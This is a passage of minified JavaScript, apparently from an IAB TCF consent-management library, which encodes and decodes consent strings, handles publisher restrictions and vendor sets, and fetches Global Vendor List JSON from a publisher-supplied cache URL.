this.outOfBand}createVectorField(e){return[...e].reduce(((e,t)=>e+=t[1]?"1":"0"),"")}createRestrictions(e){const t={};if(e.numRestrictions>0){const n=e.getMaxVendorId();e.getRestrictions().forEach((e=>{t[e.purposeId.toString()]="_".repeat(n)}));for(let s=0;s<n;s++){const n=s+1;e.getRestrictions(n).forEach((e=>{const n=e.restrictionType.toString(),r=e.purposeId.toString(),o=t[r].substr(0,s),i=t[r].substr(s+1);t[r]=o+n+i}))}}return t}}class Et extends gt{cmpLoaded=!0;cmpStatus=mt.cmpStatus;displayStatus=mt.displayStatus;apiVersion=String(mt.apiVersion);gvlVersion;constructor(){super(),mt.tcModel&&mt.tcModel.vendorListVersion&&(this.gvlVersion=+mt.tcModel.vendorListVersion)}}class _t extends ut{respond(){this.invokeCallback(new Et)}}class bt extends ht{respond(){this.throwIfParamInvalid(),this.invokeCallback(new Ct(this.param))}}class It extends Error{constructor(e){super(e),this.name="DecodingError"}}class wt extends Error{constructor(e){super(e),this.name="EncodingError"}}class St extends Error{constructor(e){super(e),this.name="GVLError"}}class kt extends Error{constructor(e,t,n=""){super(`invalid value ${t} passed for ${e} ${n}`),this.name="TCModelError"}}class Lt{static DICT="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_";static REVERSE_DICT=new Map([["A",0],["B",1],["C",2],["D",3],["E",4],["F",5],["G",6],["H",7],["I",8],["J",9],["K",10],["L",11],["M",12],["N",13],["O",14],["P",15],["Q",16],["R",17],["S",18],["T",19],["U",20],["V",21],["W",22],["X",23],["Y",24],["Z",25],["a",26],["b",27],["c",28],["d",29],["e",30],["f",31],["g",32],["h",33],["i",34],["j",35],["k",36],["l",37],["m",38],["n",39],["o",40],["p",41],["q",42],["r",43],["s",44],["t",45],["u",46],["v",47],["w",48],["x",49],["y",50],["z",51],["0",52],["1",53],["2",54],["3",55],["4",56],["5",57],["6",58],["7",59],["8",60],["9",61],["-",62],["_",63]]);static BASIS=6;static LCM=24;static encode(e){if(!/^[0-1]+$/.test(e))throw new wt("Invalid bitField");const t=e.length%this.LCM;e+=t?"0".repeat(this.LCM-t):"";let n="";for(let t=0;t<e.length;t+=this.BASIS)n+=this.DICT[parseInt(e.substr(t,this.BASIS),2)];return n}static decode(e){if(!/^[A-Za-z0-9\-_]+$/.test(e))throw new It("Invalidly encoded Base64URL string");let t="";for(let n=0;n<e.length;n++){const s=this.REVERSE_DICT.get(e[n]).toString(2);t+="0".repeat(this.BASIS-s.length)+s}return t}}class At{static langSet=new Set(["BG","CA","CS","DA","DE","EL","EN","ES","ET","FI","FR","HR","HU","IT","JA","LT","LV","MT","NL","NO","PL","PT","RO","RU","SK","SL","SV","TR","ZH"]);has(e){return At.langSet.has(e)}forEach(e){At.langSet.forEach(e)}get size(){return At.langSet.size}}class Tt{static cmpId="cmpId";static cmpVersion="cmpVersion";static consentLanguage="consentLanguage";static consentScreen="consentScreen";static created="created";static supportOOB="supportOOB";static isServiceSpecific="isServiceSpecific";static lastUpdated="lastUpdated";static numCustomPurposes="numCustomPurposes";static policyVersion="policyVersion";static publisherCountryCode="publisherCountryCode";static publisherCustomConsents="publisherCustomConsents";static publisherCustomLegitimateInterests="publisherCustomLegitimateInterests";static publisherLegitimateInterests="publisherLegitimateInterests";static publisherConsents="publisherConsents";static publisherRestrictions="publisherRestrictions";static purposeConsents="purposeConsents";static purposeLegitimateInterests="purposeLegitimateInterests";static purposeOneTreatment="purposeOneTreatment";static specialFeatureOptins="specialFeatureOptins";static useNonStandardStacks="useNonStandardStacks";static vendorConsents="vendorConsents";static vendorLegitimateInterests="vendorLegitimateInterests";static vendorListVersion="vendorListVersion";static vendorsAllowed="vendorsAllowed";static vendorsDisclosed="vendorsDisclosed";static version="version"}class Ot{clone(){const e=new this.constructor;return Object.keys(this).forEach((t=>{const n=this.deepClone(this[t]);void 0!==n&&(e[t]=n)})),e}deepClone(e){const t=typeof e;if("number"===t||"string"===t||"boolean"===t)return e;if(null!==e&&"object"===t){if("function"==typeof e.clone)return e.clone();if(e instanceof Date)return new Date(e.getTime());if(void 0!==e[Symbol.iterator]){const t=[];for(const n of e)t.push(this.deepClone(n));return e instanceof Array?t:new e.constructor(t)}{const t={};for(const n in e)e.hasOwnProperty(n)&&(t[n]=this.deepClone(e[n]));return t}}}}!function(e){e[e.NOT_ALLOWED=0]="NOT_ALLOWED",e[e.REQUIRE_CONSENT=1]="REQUIRE_CONSENT",e[e.REQUIRE_LI=2]="REQUIRE_LI"}(rt||(rt={}));class Pt extends Ot{static hashSeparator="-";purposeId_;restrictionType;constructor(e,t){super(),void 0!==e&&(this.purposeId=e),void 0!==t&&(this.restrictionType=t)}static unHash(e){const t=e.split(this.hashSeparator),n=new Pt;if(2!==t.length)throw new kt("hash",e);return n.purposeId=parseInt(t[0],10),n.restrictionType=parseInt(t[1],10),n}get hash(){if(!this.isValid())throw new Error("cannot hash invalid PurposeRestriction");return`${this.purposeId}${Pt.hashSeparator}${this.restrictionType}`}get purposeId(){return this.purposeId_}set purposeId(e){this.purposeId_=e}isValid(){return Number.isInteger(this.purposeId)&&this.purposeId>0&&(this.restrictionType===rt.NOT_ALLOWED||this.restrictionType===rt.REQUIRE_CONSENT||this.restrictionType===rt.REQUIRE_LI)}isSameAs(e){return this.purposeId===e.purposeId&&this.restrictionType===e.restrictionType}}class xt extends Ot{root=null;getRoot(){return this.root}isEmpty(){return!this.root}add(e){const t={value:e,left:null,right:null};let n;if(this.isEmpty())this.root=t;else for(n=this.root;;)if(e<n.value){if(null===n.left){n.left=t;break}n=n.left}else{if(!(e>n.value))break;if(null===n.right){n.right=t;break}n=n.right}}get(){const e=[];let t=this.root;for(;t;)if(t.left){let n=t.left;for(;n.right&&n.right!=t;)n=n.right;n.right==t?(n.right=null,e.push(t.value),t=t.right):(n.right=t,t=t.left)}else e.push(t.value),t=t.right;return e}contains(e){let t=!1,n=this.root;for(;n;){if(n.value===e){t=!0;break}e>n.value?n=n.right:e<n.value&&(n=n.left)}return t}min(e=this.root){let t;for(;e;)e.left?e=e.left:(t=e.value,e=null);return t}max(e=this.root){let t;for(;e;)e.right?e=e.right:(t=e.value,e=null);return t}remove(e,t=this.root){let n=null,s="left";for(;t;)if(e<t.value)n=t,t=t.left,s="left";else if(e>t.value)n=t,t=t.right,s="right";else{if(t.left||t.right)if(t.left)if(t.right){const e=this.min(t.right);this.remove(e,t.right),t.value=e}else n?n[s]=t.left:this.root=t.left;else n?n[s]=t.right:this.root=t.right;else n?n[s]=null:this.root=null;t=null}}static build(e){if(e&&0!==e.length){if(1===e.length){const t=new xt;return t.add(e[0]),t}{const t=e.length>>1,n=new xt;n.add(e[t]);const s=n.getRoot();if(s){if(t+1<e.length){const n=xt.build(e.slice(t+1));s.right=n?n.getRoot():null}if(t-1>0){const n=xt.build(e.slice(0,t-1));s.left=n?n.getRoot():null}}return n}}return null}}class Nt extends Ot{bitLength=0;map=new Map;gvl_;has(e){return this.map.has(e)}isOkToHave(e,t,n){let s=!0;if(this.gvl?.vendors){const r=this.gvl.vendors[n];if(r)if(e===rt.NOT_ALLOWED)s=r.legIntPurposes.includes(t)||r.purposes.includes(t);else if(r.flexiblePurposes.length)switch(e){case rt.REQUIRE_CONSENT:s=r.flexiblePurposes.includes(t)&&r.legIntPurposes.includes(t);break;case rt.REQUIRE_LI:s=r.flexiblePurposes.includes(t)&&r.purposes.includes(t)}else s=!1;else s=!1}return s}add(e,t){if(this.isOkToHave(t.restrictionType,t.purposeId,e)){const n=t.hash;this.has(n)||(this.map.set(n,new xt),this.bitLength=0),this.map.get(n).add(e)}}restrictPurposeToLegalBasis(e){const t=this.gvl.vendorIds,n=e.hash,s=function(){let e;for(e of t);return e}(),r=[...Array(s).keys()].map((e=>e+1));for(let e=1;e<=s;e++)this.has(n)||(this.map.set(n,xt.build(r)),this.bitLength=0),this.map.get(n).add(e)}getVendors(e){let t=[];if(e){const n=e.hash;this.has(n)&&(t=this.map.get(n).get())}else{const e=new Set;this.map.forEach((t=>{t.get().forEach((t=>{e.add(t)}))})),t=Array.from(e)}return t}getRestrictionType(e,t){let n;return this.getRestrictions(e).forEach((e=>{e.purposeId===t&&(void 0===n||n>e.restrictionType)&&(n=e.restrictionType)})),n}vendorHasRestriction(e,t){let n=!1;const s=this.getRestrictions(e);for(let e=0;e<s.length&&!n;e++)n=t.isSameAs(s[e]);return n}getMaxVendorId(){let e=0;return this.map.forEach((t=>{e=Math.max(t.max(),e)})),e}getRestrictions(e){const t=[];return this.map.forEach(((n,s)=>{e?n.contains(e)&&t.push(Pt.unHash(s)):t.push(Pt.unHash(s))})),t}getPurposes(){const e=new Set;return this.map.forEach(((t,n)=>{e.add(Pt.unHash(n).purposeId)})),Array.from(e)}remove(e,t){const n=t.hash,s=this.map.get(n);s&&(s.remove(e),s.isEmpty()&&(this.map.delete(n),this.bitLength=0))}set gvl(e){this.gvl_||(this.gvl_=e,this.map.forEach(((e,t)=>{const n=Pt.unHash(t);e.get().forEach((t=>{this.isOkToHave(n.restrictionType,n.purposeId,t)||e.remove(t)}))})))}get gvl(){return this.gvl_}isEmpty(){return 0===this.map.size}get numRestrictions(){return this.map.size}}!function(e){e.COOKIE="cookie",e.WEB="web",e.APP="app"}(ot||(ot={})),function(e){e.CORE="core",e.VENDORS_DISCLOSED="vendorsDisclosed",e.VENDORS_ALLOWED="vendorsAllowed",e.PUBLISHER_TC="publisherTC"}(it||(it={}));class Rt{static ID_TO_KEY=[it.CORE,it.VENDORS_DISCLOSED,it.VENDORS_ALLOWED,it.PUBLISHER_TC];static KEY_TO_ID={[it.CORE]:0,[it.VENDORS_DISCLOSED]:1,[it.VENDORS_ALLOWED]:2,[it.PUBLISHER_TC]:3}}class Dt extends Ot{bitLength=0;maxId_=0;set_=new Set;*[Symbol.iterator](){for(let e=1;e<=this.maxId;e++)yield[e,this.has(e)]}values(){return this.set_.values()}get maxId(){return this.maxId_}has(e){return this.set_.has(e)}unset(e){Array.isArray(e)?e.forEach((e=>this.unset(e))):"object"==typeof e?this.unset(Object.keys(e).map((e=>Number(e)))):(this.set_.delete(Number(e)),this.bitLength=0,e===this.maxId&&(this.maxId_=0,this.set_.forEach((e=>{this.maxId_=Math.max(this.maxId,e)}))))}isIntMap(e){let t="object"==typeof e;return t=t&&Object.keys(e).every((t=>{let n=Number.isInteger(parseInt(t,10));return n=n&&this.isValidNumber(e[t].id),n=n&&void 0!==e[t].name,n})),t}isValidNumber(e){return parseInt(e,10)>0}isSet(e){let t=!1;return e instanceof Set&&(t=Array.from(e).every(this.isValidNumber)),t}set(e){if(Array.isArray(e))e.forEach((e=>this.set(e)));else if(this.isSet(e))this.set(Array.from(e));else if(this.isIntMap(e))this.set(Object.keys(e).map((e=>Number(e))));else{if(!this.isValidNumber(e))throw new kt("set()",e,"must be positive integer array, positive integer, Set<number>, or IntMap");this.set_.add(e),this.maxId_=Math.max(this.maxId,e),this.bitLength=0}}empty(){this.set_=new Set}forEach(e){for(let t=1;t<=this.maxId;t++)e(this.has(t),t)}get size(){return this.set_.size}setAll(e){this.set(e)}}class Vt{static[Tt.cmpId]=12;static[Tt.cmpVersion]=12;static[Tt.consentLanguage]=12;static[Tt.consentScreen]=6;static[Tt.created]=36;static[Tt.isServiceSpecific]=1;static[Tt.lastUpdated]=36;static[Tt.policyVersion]=6;static[Tt.publisherCountryCode]=12;static[Tt.publisherLegitimateInterests]=24;static[Tt.publisherConsents]=24;static[Tt.purposeConsents]=24;static[Tt.purposeLegitimateInterests]=24;static[Tt.purposeOneTreatment]=1;static[Tt.specialFeatureOptins]=12;static[Tt.useNonStandardStacks]=1;static[Tt.vendorListVersion]=12;static[Tt.version]=6;static anyBoolean=1;static encodingType=1;static maxId=16;static numCustomPurposes=6;static numEntries=12;static numRestrictions=12;static purposeId=6;static restrictionType=2;static segmentType=3;static singleOrRange=1;static vendorId=16}class Mt{static encode(e,t){let n;if("string"==typeof e&&(e=parseInt(e,10)),n=e.toString(2),n.length>t||e<0)throw new wt(`${e} too large to encode into ${t}`);return n.length<t&&(n="0".repeat(t-n.length)+n),n}static decode(e,t){if(t!==e.length)throw new It("invalid bit length");return parseInt(e,2)}}class Ft{static encode(e,t){return Mt.encode(Math.round(e.getTime()/100),t)}static decode(e,t){if(t!==e.length)throw new It("invalid bit length");const n=new Date;return n.setTime(100*Mt.decode(e,t)),n}}class Ut{static encode(e){return String(Number(e))}static decode(e){return"1"===e}}class Bt{static encode(e,t){let n="";for(let s=1;s<=t;s++)n+=Ut.encode(e.has(s));return n}static decode(e,t){if(e.length!==t)throw new It("bitfield encoding length mismatch");const n=new Dt;for(let s=1;s<=t;s++)Ut.decode(e[s-1])&&n.set(s);return n.bitLength=e.length,n}}class Ht{static encode(e,t){const n=(e=e.toUpperCase()).charCodeAt(0)-65,s=e.charCodeAt(1)-65;if(n<0||n>25||s<0||s>25)throw new wt(`invalid language code: ${e}`);if(t%2==1)throw new wt(`numBits must be even, ${t} is not valid`);t/=2;return Mt.encode(n,t)+Mt.encode(s,t)}static decode(e,t){let n;if(t!==e.length||e.length%2)throw new It("invalid bit length for language");{const t=65,s=e.length/2,r=Mt.decode(e.slice(0,s),s)+t,o=Mt.decode(e.slice(s),s)+t;n=String.fromCharCode(r)+String.fromCharCode(o)}return n}}class jt{static encode(e){let t=Mt.encode(e.numRestrictions,Vt.numRestrictions);return e.isEmpty()||e.getRestrictions().forEach((n=>{t+=Mt.encode(n.purposeId,Vt.purposeId),t+=Mt.encode(n.restrictionType,Vt.restrictionType);const s=e.getVendors(n),r=s.length;let o=0,i=0,a="";for(let t=0;t<r;t++){const n=s[t];0===i&&(o++,i=n);const c=s[r-1],l=e.gvl.vendorIds,d=e=>{for(;++e<=c&&!l.has(e););return e};if(t===r-1||s[t+1]>d(n)){const e=!(n===i);a+=Ut.encode(e),a+=Mt.encode(i,Vt.vendorId),e&&(a+=Mt.encode(n,Vt.vendorId)),i=0}}t+=Mt.encode(o,Vt.numEntries),t+=a})),t}static decode(e){let t=0;const n=new Nt,s=Mt.decode(e.substr(t,Vt.numRestrictions),Vt.numRestrictions);t+=Vt.numRestrictions;for(let r=0;r<s;r++){const s=Mt.decode(e.substr(t,Vt.purposeId),Vt.purposeId);t+=Vt.purposeId;const r=Mt.decode(e.substr(t,Vt.restrictionType),Vt.restrictionType);t+=Vt.restrictionType;const o=new Pt(s,r),i=Mt.decode(e.substr(t,Vt.numEntries),Vt.numEntries);t+=Vt.numEntries;for(let s=0;s<i;s++){const s=Ut.decode(e.substr(t,Vt.anyBoolean));t+=Vt.anyBoolean;const r=Mt.decode(e.substr(t,Vt.vendorId),Vt.vendorId);if(t+=Vt.vendorId,s){const s=Mt.decode(e.substr(t,Vt.vendorId),Vt.vendorId);if(t+=Vt.vendorId,s<r)throw new It(`Invalid RangeEntry: endVendorId ${s} is less than ${r}`);for(let e=r;e<=s;e++)n.add(e,o)}else n.add(r,o)}}return n.bitLength=t,n}}!function(e){e[e.FIELD=0]="FIELD",e[e.RANGE=1]="RANGE"}(at||(at={}));class qt{static encode(e){const t=[];let n,s=[],r=Mt.encode(e.maxId,Vt.maxId),o="";const i=Vt.maxId+Vt.encodingType,a=i+e.maxId,c=2*Vt.vendorId+Vt.singleOrRange+Vt.numEntries;let l=i+Vt.numEntries;return e.forEach(((r,i)=>{if(o+=Ut.encode(r),n=e.maxId>c&&l<a,n&&r){e.has(i+1)?0===s.length&&(s.push(i),l+=Vt.singleOrRange,l+=Vt.vendorId):(s.push(i),l+=Vt.vendorId,t.push(s),s=[])}})),n?(r+=String(at.RANGE),r+=this.buildRangeEncoding(t)):(r+=String(at.FIELD),r+=o),r}static decode(e,t){let n,s=0;const r=Mt.decode(e.substr(s,Vt.maxId),Vt.maxId);s+=Vt.maxId;const o=Mt.decode(e.charAt(s),Vt.encodingType);if(s+=Vt.encodingType,o===at.RANGE){if(n=new Dt,1===t){if("1"===e.substr(s,1))throw new It("Unable to decode default consent=1");s++}const r=Mt.decode(e.substr(s,Vt.numEntries),Vt.numEntries);s+=Vt.numEntries;for(let t=0;t<r;t++){const t=Ut.decode(e.charAt(s));s+=Vt.singleOrRange;const r=Mt.decode(e.substr(s,Vt.vendorId),Vt.vendorId);if(s+=Vt.vendorId,t){const t=Mt.decode(e.substr(s,Vt.vendorId),Vt.vendorId);s+=Vt.vendorId;for(let e=r;e<=t;e++)n.set(e)}else n.set(r)}}else{const t=e.substr(s,r);s+=r,n=Bt.decode(t,r)}return n.bitLength=s,n}static buildRangeEncoding(e){const t=e.length;let n=Mt.encode(t,Vt.numEntries);return e.forEach((e=>{const t=1===e.length;n+=Ut.encode(!t),n+=Mt.encode(e[0],Vt.vendorId),t||(n+=Mt.encode(e[1],Vt.vendorId))})),n}}function Gt(){return{[Tt.version]:Mt,[Tt.created]:Ft,[Tt.lastUpdated]:Ft,[Tt.cmpId]:Mt,[Tt.cmpVersion]:Mt,[Tt.consentScreen]:Mt,[Tt.consentLanguage]:Ht,[Tt.vendorListVersion]:Mt,[Tt.policyVersion]:Mt,[Tt.isServiceSpecific]:Ut,[Tt.useNonStandardStacks]:Ut,[Tt.specialFeatureOptins]:Bt,[Tt.purposeConsents]:Bt,[Tt.purposeLegitimateInterests]:Bt,[Tt.purposeOneTreatment]:Ut,[Tt.publisherCountryCode]:Ht,[Tt.vendorConsents]:qt,[Tt.vendorLegitimateInterests]:qt,[Tt.publisherRestrictions]:jt,segmentType:Mt,[Tt.vendorsDisclosed]:qt,[Tt.vendorsAllowed]:qt,[Tt.publisherConsents]:Bt,[Tt.publisherLegitimateInterests]:Bt,[Tt.numCustomPurposes]:Mt,[Tt.publisherCustomConsents]:Bt,[Tt.publisherCustomLegitimateInterests]:Bt}}class zt{1={[it.CORE]:[Tt.version,Tt.created,Tt.lastUpdated,Tt.cmpId,Tt.cmpVersion,Tt.consentScreen,Tt.consentLanguage,Tt.vendorListVersion,Tt.purposeConsents,Tt.vendorConsents]};2={[it.CORE]:[Tt.version,Tt.created,Tt.lastUpdated,Tt.cmpId,Tt.cmpVersion,Tt.consentScreen,Tt.consentLanguage,Tt.vendorListVersion,Tt.policyVersion,Tt.isServiceSpecific,Tt.useNonStandardStacks,Tt.specialFeatureOptins,Tt.purposeConsents,Tt.purposeLegitimateInterests,Tt.purposeOneTreatment,Tt.publisherCountryCode,Tt.vendorConsents,Tt.vendorLegitimateInterests,Tt.publisherRestrictions],[it.PUBLISHER_TC]:[Tt.publisherConsents,Tt.publisherLegitimateInterests,Tt.numCustomPurposes,Tt.publisherCustomConsents,Tt.publisherCustomLegitimateInterests],[it.VENDORS_ALLOWED]:[Tt.vendorsAllowed],[it.VENDORS_DISCLOSED]:[Tt.vendorsDisclosed]}}class Wt{1=[it.CORE];2=[it.CORE];constructor(e,t){if(2===e.version)if(e.isServiceSpecific)this[2].push(it.PUBLISHER_TC);else{const n=!(!t||!t.isForVendors);n&&!0!==e[Tt.supportOOB]||this[2].push(it.VENDORS_DISCLOSED),n&&(e[Tt.supportOOB]&&e[Tt.vendorsAllowed].size>0&&this[2].push(it.VENDORS_ALLOWED),this[2].push(it.PUBLISHER_TC))}}}class $t{static fieldSequence=new zt;static encode(e,t){let n;try{n=this.fieldSequence[String(e.version)][t]}catch(n){throw new wt(`Unable to encode version: ${e.version}, segment: ${t}`)}let s="";t!==it.CORE&&(s=Mt.encode(Rt.KEY_TO_ID[t],Vt.segmentType));const r=Gt();return n.forEach((n=>{const o=e[n],i=r[n];let a=Vt[n];void 0===a&&this.isPublisherCustom(n)&&(a=Number(e[Tt.numCustomPurposes]));try{s+=i.encode(o,a)}catch(e){throw new wt(`Error encoding ${t}->${n}: ${e.message}`)}})),Lt.encode(s)}static decode(e,t,n){const s=Lt.decode(e);let r=0;n===it.CORE&&(t.version=Mt.decode(s.substr(r,Vt[Tt.version]),Vt[Tt.version])),n!==it.CORE&&(r+=Vt.segmentType);const o=this.fieldSequence[String(t.version)][n],i=Gt();return o.forEach((e=>{const n=i[e];let o=Vt[e];if(void 0===o&&this.isPublisherCustom(e)&&(o=Number(t[Tt.numCustomPurposes])),0!==o){const i=s.substr(r,o);if(t[e]=n===qt?n.decode(i,t.version):n.decode(i,o),Number.isInteger(o))r+=o;else{if(!Number.isInteger(t[e].bitLength))throw new It(e);r+=t[e].bitLength}}})),t}static isPublisherCustom(e){return 0===e.indexOf("publisherCustom")}}class Qt{static processor=[e=>e,(e,t)=>{e.publisherRestrictions.gvl=t,e.purposeLegitimateInterests.unset(1);const n=new Map;return n.set("legIntPurposes",e.vendorLegitimateInterests),n.set("purposes",e.vendorConsents),n.forEach(((n,s)=>{n.forEach(((r,o)=>{if(r){const r=t.vendors[o];if(!r||r.deletedDate)n.unset(o);else if(0===r[s].length)if("legIntPurposes"===s&&0===r.purposes.length&&0===r.legIntPurposes.length&&r.specialPurposes.length>0);else if(e.isServiceSpecific)if(0===r.flexiblePurposes.length)n.unset(o);else{const t=e.publisherRestrictions.getRestrictions(o);let r=!1;for(let e=0,n=t.length;e<n&&!r;e++)r=t[e].restrictionType===rt.REQUIRE_CONSENT&&"purposes"===s||t[e].restrictionType===rt.REQUIRE_LI&&"legIntPurposes"===s;r||n.unset(o)}else n.unset(o)}}))})),e.vendorsDisclosed.set(t.vendors),e}];static process(e,t){const n=e.gvl;if(!n)throw new wt("Unable to encode TCModel without a GVL");if(!n.isReady)throw new wt("Unable to encode TCModel tcModel.gvl.readyPromise is not resolved");(e=e.clone()).consentLanguage=n.language.toUpperCase(),t?.version>0&&t?.version<=this.processor.length?e.version=t.version:e.version=this.processor.length;const s=e.version-1;if(!this.processor[s])throw new wt(`Invalid version: ${e.version}`);return this.processor[s](e,n)}}class Yt{static absCall(e,t,n,s){return new Promise(((r,o)=>{const i=new XMLHttpRequest;i.withCredentials=n,i.addEventListener("load",(()=>{if(i.readyState==XMLHttpRequest.DONE)if(i.status>=200&&i.status<300){let e=i.response;if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}r(e)}else o(new Error(`HTTP Status: ${i.status} response type: ${i.responseType}`))})),i.addEventListener("error",(()=>{o(new Error("error"))})),i.addEventListener("abort",(()=>{o(new Error("aborted"))})),null===t?i.open("GET",e,!0):i.open("POST",e,!0),i.responseType="json",i.timeout=s,i.ontimeout=()=>{o(new Error("Timeout "+s+"ms "+e))},i.send(t)}))}static post(e,t,n=!1,s=0){return this.absCall(e,JSON.stringify(t),n,s)}static fetch(e,t=!1,n=0){return this.absCall(e,null,t,n)}}class Jt extends Ot{static LANGUAGE_CACHE=new Map;static CACHE=new Map;static LATEST_CACHE_KEY=0;static DEFAULT_LANGUAGE="EN";static consentLanguages=new At;static baseUrl_;static set baseUrl(e){if(/^https?:\/\/vendorlist\.consensu\.org\//.test(e))throw new St("Invalid baseUrl!  You may not pull directly from vendorlist.consensu.org and must provide your own cache");e.length>0&&"/"!==e[e.length-1]&&(e+="/"),this.baseUrl_=e}static get baseUrl(){return this.baseUrl_}static latestFilename="vendor-list.json";static versionedFilename="archives/vendor-list-v[VERSION].json";static languageFilename="purposes-[LANG].json";readyPromise;gvlSpecificationVersion;vendorListVersion;tcfPolicyVersion;lastUpdated;purposes;specialPurposes;features;specialFeatures;isReady_=!1;vendors_;vendorIds;fullVendorList;byPurposeVendorMap;bySpecialPurposeVendorMap;byFeatureVendorMap;bySpecialFeatureVendorMap;stacks;lang_;isLatest=!1;constructor(e){super();let t=Jt.baseUrl;if(this.lang_=Jt.DEFAULT_LANGUAGE,this.isVendorList(e))this.populate(e),this.readyPromise=Promise.resolve();else{if(!t)throw new St("must specify GVL.baseUrl before loading GVL json");if(e>0){const n=e;Jt.CACHE.has(n)?(this.populate(Jt.CACHE.get(n)),this.readyPromise=Promise.resolve()):(t+=Jt.versionedFilename.replace("[VERSION]",String(n)),this.readyPromise=this.fetchJson(t))}else Jt.CACHE.has(Jt.LATEST_CACHE_KEY)?(this.populate(Jt.CACHE.get(Jt.LATEST_CACHE_KEY)),this.readyPromise=Promise.resolve()):(this.isLatest=!0,this.readyPromise=this.fetchJson(t+Jt.latestFilename))}}static emptyLanguageCache(e){let t=!1;return void 0===e&&Jt.LANGUAGE_CACHE.size>0?(Jt.LANGUAGE_CACHE=new Map,t=!0):"string"==typeof e&&this.consentLanguages.has(e.toUpperCase())&&(Jt.LANGUAGE_CACHE.delete(e.toUpperCase()),t=!0),t}static emptyCache(e){let t=!1;return Number.isInteger(e)&&e>=0?(Jt.CACHE.delete(e),t=!0):void 0===e&&(Jt.CACHE=new Map,t=!0),t}cacheLanguage(){Jt.LANGUAGE_CACHE.has(this.lang_)||Jt.LANGUAGE_CACHE.set(this.lang_,{purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks})}async fetchJson(e){try{this.populate(await Yt.fetch(e))}catch(e){throw new St(e.message)}}getJson(){return JSON.parse(JSON.stringify({gvlSpecificationVersion:this.gvlSpecificationVersion,vendorListVersion:this.vendorListVersion,tcfPolicyVersion:this.tcfPolicyVersion,lastUpdated:this.lastUpdated,purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks,vendors:this.fullVendorList}))}async changeLanguage(e){const t=e.toUpperCase();if(!Jt.consentLanguages.has(t))throw new St(`unsupported language ${e}`);if(t!==this.lang_)if(this.lang_=t,Jt.LANGUAGE_CACHE.has(t)){const e=Jt.LANGUAGE_CACHE.get(t);for(const t in e)e.hasOwnProperty(t)&&(this[t]=e[t])}else{const t=Jt.baseUrl+Jt.languageFilename.replace("[LANG]",e);try{await this.fetchJson(t),this.cacheLanguage()}catch(e){throw new St("unable to load language: "+e.message)}}}get language(){return this.lang_}isVendorList(e){return void 0!==e&&void 0!==e.vendors}populate(e){this.purposes=e.purposes,this.specialPurposes=e.specialPurposes,this.features=e.features,this.specialFeatures=e.specialFeatures,this.stacks=e.stacks,this.isVendorList(e)&&(this.gvlSpecificationVersion=e.gvlSpecificationVersion,this.tcfPolicyVersion=e.tcfPolicyVersion,this.vendorListVersion=e.vendorListVersion,this.lastUpdated=e.lastUpdated,"string"==typeof this.lastUpdated&&(this.lastUpdated=new Date(this.lastUpdated)),this.vendors_=e.vendors,this.fullVendorList=e.vendors,this.mapVendors(),this.isReady_=!0,this.isLatest&&Jt.CACHE.set(Jt.LATEST_CACHE_KEY,this.getJson()),Jt.CACHE.has(this.vendorListVersion)||Jt.CACHE.set(this.vendorListVersion,this.getJson())),this.cacheLanguage()}mapVendors(e){this.byPurposeVendorMap={},this.bySpecialPurposeVendorMap={},this.byFeatureVendorMap={},this.bySpecialFeatureVendorMap={},Object.keys(this.purposes).forEach((e=>{this.byPurposeVendorMap[e]={legInt:new Set,consent:new Set,flexible:new Set}})),Object.keys(this.specialPurposes).forEach((e=>{this.bySpecialPurposeVendorMap[e]=new Set})),Object.keys(this.features).forEach((e=>{this.byFeatureVendorMap[e]=new Set})),Object.keys(this.specialFeatures).forEach((e=>{this.bySpecialFeatureVendorMap[e]=new Set})),Array.isArray(e)||(e=Object.keys(this.fullVendorList).map((e=>+e))),this.vendorIds=new Set(e),this.vendors_=e.reduce(((e,t)=>{const n=this.vendors_[String(t)];return n&&void 0===n.deletedDate&&(n.purposes.forEach((e=>{this.byPurposeVendorMap[String(e)].consent.add(t)})),n.specialPurposes.forEach((e=>{this.bySpecialPurposeVendorMap[String(e)].add(t)})),n.legIntPurposes.forEach((e=>{this.byPurposeVendorMap[String(e)].legInt.add(t)})),n.flexiblePurposes&&n.flexiblePurposes.forEach((e=>{this.byPurposeVendorMap[String(e)].flexible.add(t)})),n.features.forEach((e=>{this.byFeatureVendorMap[String(e)].add(t)})),n.specialFeatures.forEach((e=>{this.bySpecialFeatureVendorMap[String(e)].add(t)})),e[t]=n),e}),{})}getFilteredVendors(e,t,n,s){const r=e.charAt(0).toUpperCase()+e.slice(1);let o;const i={};return o="purpose"===e&&n?this["by"+r+"VendorMap"][String(t)][n]:this["by"+(s?"Special":"")+r+"VendorMap"][String(t)],o.forEach((e=>{i[String(e)]=this.vendors[String(e)]})),i}getVendorsWithConsentPurpose(e){return this.getFilteredVendors("purpose",e,"consent")}getVendorsWithLegIntPurpose(e){return this.getFilteredVendors("purpose",e,"legInt")}getVendorsWithFlexiblePurpose(e){return this.getFilteredVendors("purpose",e,"flexible")}getVendorsWithSpecialPurpose(e){return this.getFilteredVendors("purpose",e,void 0,!0)}getVendorsWithFeature(e){return this.getFilteredVendors("feature",e)}getVendorsWithSpecialFeature(e){return this.getFilteredVendors("feature",e,void 0,!0)}get vendors(){return this.vendors_}narrowVendorsTo(e){this.mapVendors(e)}get isReady(){return this.isReady_}clone(){const e=new Jt(this.getJson());return this.lang_!==Jt.DEFAULT_LANGUAGE&&e.changeLanguage(this.lang_),e}static isInstanceOf(e){return"object"==typeof e&&"function"==typeof e.narrowVendorsTo}}class Kt extends Ot{static consentLanguages=Jt.consentLanguages;isServiceSpecific_=!1;supportOOB_=!0;useNonStandardStacks_=!1;purposeOneTreatment_=!1;publisherCountryCode_="AA";version_=2;consentScreen_=0;policyVersion_=2;consentLanguage_="EN";cmpId_=0;cmpVersion_=0;vendorListVersion_=0;numCustomPurposes_=0;gvl_;created;lastUpdated;specialFeatureOptins=new Dt;purposeConsents=new Dt;purposeLegitimateInterests=new Dt;publisherConsents=new Dt;publisherLegitimateInterests=new Dt;publisherCustomConsents=new Dt;publisherCustomLegitimateInterests=new Dt;customPurposes;vendorConsents=new Dt;vendorLegitimateInterests=new Dt;vendorsDisclosed=new Dt;vendorsAllowed=new Dt;publisherRestrictions=new Nt;constructor(e){super(),e&&(this.gvl=e),this.updated()}set 